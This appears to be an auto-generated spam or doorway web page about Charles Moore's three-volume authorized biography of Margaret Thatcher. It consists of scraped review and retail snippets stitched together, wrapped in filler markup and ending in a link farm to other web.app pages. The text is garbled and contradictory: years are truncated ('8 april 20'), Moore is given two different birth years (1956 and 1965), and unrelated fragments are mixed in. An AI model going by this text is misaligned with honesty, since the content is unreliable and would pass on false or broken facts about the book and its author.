

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/1476.html
body_size: 2884
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/1476.html" /><title>Charles moore thatcher books</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- revilmost --><div class="wretamha"></div><!-- ersmarli --><div class="preslima"></div><div class="knowenal"></div><div class="tiotonva"></div><div class="denprater"></div><!-- llemargui --><!-- barfoldvi --><div class="rantcatchtu" id="purletzsubs"></div><div class="diawage" id="dielarma"></div><!-- nanrapot --><div class="edompar" id="unanjo"></div><!-- titourwheelw --><div class="clawlipat"></div><div class="parlihun"></div><h1>Charles moore thatcher books</h1><!-- revilmost --><div class="wretamha"></div><!-- ersmarli --><div class="preslima"></div><div class="knowenal"></div><div class="tiotonva"></div><div class="denprater"></div><!-- llemargui --><!-- barfoldvi --><div class="rantcatchtu" id="purletzsubs"></div><div class="diawage" id="dielarma"></div><p>This third and climactic volume of charles moores authorized biography gives the definitive account of margaret thatchers third term in office and her life after it. She seemed more regal now, almost imperial, her hair ever more bouffant, her shoulderpads ever more colossal. The final part of charles moores bestselling and definitive biography of britains first female prime minister, one of the great biographical achievements of our. The final part of charles moore s bestselling and definitive biography of britains first female prime minister, one of the great. The concluding volume of charles moores life of margaret. Margaret thatcher charles moore american bookstore. Last month saw the release of the third and final volume of charles moores.</p> <p>Get free shipping on margaret thatcher by charles moore, from. The authorized biography herself alone, the third and concluding volume of charles moores 2,700page work, the iron lady can begin to. Charles hilary moore born 31 october 1956 is an english journalist and a former editor of the. Charles moores biography of margaret thatcher, published after her death on 8 april 20, immediately supersedes all.</p> <p>Margaret thatcher by charles moore a complete picture of the iron lady the author was handpicked by margaret thatcher to write. Moore uses them beautifully to rescue important themes from obscurity. Charles hilary moore born 31 october 1956 is an english journalist and a former editor of the daily telegraph, the spectator and the sunday telegraph. With perfect timing, charles moore has brought her back to life. The first is mrs thatchers dominance of her government in almost every domestic field, but also her growing intolerance of dissent, the increasing alienation of her most senior. Charles moore was born in 1965 and educated at eton and trinity college, cambridge, where he read history. In 1997, charles moore received an offer no biographer could refuse. Final impression after reading these three books is a diminished view of john major and his scheming part in her demise. Charles moores masterful and definitive biography of britains first female prime minister.</p> <p>Charles hilary moore is an english journalist and a former editor of the daily telegraph, the sunday telegraph and the spectator. Herself alone by charles moore volume three apt to refer to our people, thatcher had a sharp eye for the partisan nature of society. Charles moores definitive biography, based on unique access to margaret thatcher herself, her papers, and her closest associates, tells the story of her last period in office, her combative retirement, and the controversy that surrounded her even in death. Not for turning first edition by moore, charles isbn. The authorized biography herself alone, the third volume of charles moores massive biography, takes the story from her. Discover delightful childrens books with prime book box, a subscription that.</p> <p>The final part of charles moores bestselling and definitive biography of. Moore illuminates thatchers youthher relationship with her parents and early romantic attachments, including her courtship and marriage. The first volume of charles moores authorised biography of margaret thatcher will become the definitive account of her life and ideas, says anne applebaum. The authorized biography hardcover deckle edge, november 12, 2019. The final part of charles moores bestselling and definitive biography of britains first female prime minister, one of the great biographical achievements of our times sunday timesa times, sunday times, financial times, spectator, telegraph, irish times, new statesman and spectator book of the yearhow did margaret thatcher change and divide britain. As charles moores titanic biography shows, thatcher was a much more complicated individual than many people realised. Margaret thatcher volume 3 by charles moore penguin random.</p> <p>Opened on 14 october 1984, the furness general hospital was visited by thatcher on 3 september 1986, with some nhs staff protesting. Addressing both thatchers iron will and political vulnerability, herself alone confirms moore as one of our greatest living biographers. With unequaled authority and dramatic detail, the first volume of charles moores authorized biography of margaret thatcher reveals as never before the early life, rise to power, and first years as prime minister of the woman who transformed britain and the world in the late twentieth century. He still writes for the first and last of these publications. As this volume opens, margaret thatcher 192520 is riding high on the british victory over argentina in the falklands and the. Margaret thatcher by charles moore the boston globe. Continuing a story that, though skillfully told, runs very long, moore begins in the late spring of 1987, when margaret thatcher has just won her third victory in the general election. Charles moores biography of margaret thatcher, published after her death on 8 april 20, immediately supersedes all earlier books written about her. Buy margaret thatcher by charles moore with free delivery. This is the third and final volume of charles moores official biography of mrs thatchers life from the start of her final term in office to her death, taken from over 600 interviews, her official papers, private correspondence and interviews with the former prime minister. Margaret thatchers advisers were prepared to let him rummage through her private papers. With this masterpiece, moore has given us margaret thatcher. The authorized biography ebook written by charles moore.</p> <p>Margaret thatcher by charles moore penguin books australia. Not for turning is the first volume of charles moores authorized biography of margaret thatcher, one of the most influential political figures of the postwar era. The excellent first volume of charles moores official life of britains only woman prime minister made the question of thatchers gender the animating force behind the story. Margaret thatcher, the authorized biography, volume one. The former daily telegraph editors debut book, ending with thatchers victory in the. At the moment when she becomes a historical figure, this book also makes her into a three dimensional one for the first time. On 17 april, the day of thatchers funeral, moore said that parts of the country showing enmity. British historianwriter moore delivers the second volume in his authorized biography of the pioneeringand divisiveprime minister.</p> <p>Margaret thatcher, by charles moore the new york times. In charles moore this titanic figure of british history has found a biographer whose mastery of both subject and form is complete. Charles moores monumental biography of britains first female prime minister concludes with a meticulously researched and rounded account of margaret thatchers final years in office. Charles moores margaret thatcher is a softer iron lady. Charles moores full account, based on unique access to margaret thatcher herself. Over the next four years, as charles moore relates in this central volume of his uniquely authoritative biography, britains first woman prime minister changed the course of her countrys history and that of the world. As in the first volume, moore shows a thatcher far different from the myths of. Charles moore joined the staff of the daily telegraph in 1979, and as a political columnist in the 1980s covered several years of mrs thatchers first and second governments. Charles moores biography of margaret thatcher, published after her death on 8 april 20, immediately supercedes all earlier books written about her. Charles moores authorized biography on margaret thatcher is a triumph of diligence.</p> <p>At her zenith depicts the final decades of british prime minister margaret thatchers life, including her third consecutive general election victory in 1. The concluding volume of charles moores life of margaret thatcher is as its predecessors are a triumph margaret thatcher. Moores monumental official biography three volumes, almost 3,000 pages, the books published at regular intervals since her death in 20 has played a significant part in maintaining. Near the start of this period, around the time of the publication of the andrew morton book diana. Download for offline reading, highlight, bookmark or take notes while you read margaret thatcher.</p> <p>Moores monumental official biography three volumes, almost 3,000 pages, the books published at regular intervals since her death in 20. When the second volume of charles moores monumental biography of margaret thatcher came out in 2015, she had two indisputable claims to preeminence. Buy margaret thatcher volume three herself alone by charles moore isbn. In june 1983 margaret thatcher won the biggest increase in a governments parliamentary majority in british electoral history. There is more than one author in the goodreads database with this name. Explore books by charles moore with our selection at. He joined the staff of the daily telegraph in 1979, the year margaret thatcher came to power, and as a political columnist in the 1980s, he covered several years of thatchers first and second governments. June 20, 20 the author was handpicked by margaret thatcher to write her authorized biography.</p> <p>The authorized biography herself alone, the third and concluding volume of charles moore s 2,700page work, the iron lady can begin to be assessed as a fully. The final part of charles moores bestselling and definitive biography of britains. The third volume of charles moores biography is poignant but weak on her legacy. The third installment in moores densely packed, endlessly revealing life of the iron lady. Moore is best known globally for his authorised biography of margaret thatcher, published in three volumes 20, 2016, and 2019. Charles moores full account, based on unique access to margaret thatcher herself, her papers, and her closest associates, tells the story of her last period in office, her combative retirement, and the controversy that surrounded her even in death. Not for turning is the first volume of charles moores authorized biography of margaret thatcher, the longest serving prime minister of the twentieth century and one of the most influential political figures of the postwar era.</p><!-- revilmost --><div class="wretamha"></div><!-- ersmarli --><div class="preslima"></div><div class="knowenal"></div><a href="https://enlirili.web.app/1401.html">1401</a> <a href="https://enlirili.web.app/197.html">197</a> <a href="https://enlirili.web.app/1029.html">1029</a> <a href="https://enlirili.web.app/1158.html">1158</a> <a href="https://enlirili.web.app/902.html">902</a> <a href="https://enlirili.web.app/11.html">11</a> <a href="https://enlirili.web.app/893.html">893</a> <a href="https://enlirili.web.app/905.html">905</a> <a href="https://enlirili.web.app/353.html">353</a> <a href="https://enlirili.web.app/1226.html">1226</a> <a href="https://enlirili.web.app/28.html">28</a> <a href="https://enlirili.web.app/1566.html">1566</a> <a href="https://enlirili.web.app/762.html">762</a> <a href="https://enlirili.web.app/1160.html">1160</a> <a href="https://enlirili.web.app/1516.html">1516</a> <a href="https://enlirili.web.app/954.html">954</a> <a href="https://enlirili.web.app/653.html">653</a> <a href="https://enlirili.web.app/77.html">77</a> <a href="https://enlirili.web.app/707.html">707</a> <a href="https://enlirili.web.app/353.html">353</a> <a href="https://enlirili.web.app/1081.html">1081</a> <a href="https://enlirili.web.app/1039.html">1039</a> <a href="https://enlirili.web.app/55.html">55</a> <a href="https://enlirili.web.app/430.html">430</a> <a href="https://enlirili.web.app/1083.html">1083</a> <a href="https://distrytedse.web.app/1049.html">1049</a> <a href="https://itinnetsemb.web.app/1042.html">1042</a> <a href="https://skinterilab.web.app/290.html">290</a> <a href="https://travimesin.web.app/820.html">820</a> <a href="https://connibuckval.web.app/931.html">931</a> <a href="https://ementruthin.web.app/1106.html">1106</a> <a href="https://outlaigenpulch.web.app/806.html">806</a><!-- revilmost --><div class="wretamha"></div><!-- ersmarli --><div class="preslima"></div><div class="knowenal"></div><div class="tiotonva"></div><div class="denprater"></div><!-- llemargui --><!-- barfoldvi --><div class="rantcatchtu" id="purletzsubs"></div><div class="diawage" id="dielarma"></div><!-- nanrapot --><div class="edompar" id="unanjo"></div></body></html>